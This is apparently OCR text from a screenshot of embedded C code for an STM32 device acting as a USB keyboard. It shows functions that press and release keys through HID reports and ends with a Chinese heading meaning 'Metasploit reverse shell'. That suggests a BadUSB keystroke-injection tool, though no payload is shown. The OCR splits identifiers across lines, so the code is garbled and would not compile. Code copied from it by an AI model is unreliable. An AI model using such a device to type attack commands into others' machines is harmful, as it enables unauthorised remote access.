
data,
8
);
}
void key_unpress_all(void){
/*
弹起所有键
*/
for
(unsigned char i=
0
;i<
8
;i++){key_dat
a[i]=
0x00
;
    }
    USBD_HID_SendReport(&hUsbDeviceFS,key_
data,
8
);
}
void pressFunction(unsigned char key){key_
data[
2
]=key;
    USBD_HID_SendReport(&hUsbDeviceFS,key_
data,
8
);
    HAL_Delay(KEY_DELAY);
    key_unpress_all();
    HAL_Delay(KEY_DELAY);
}
MSF 反弹 shell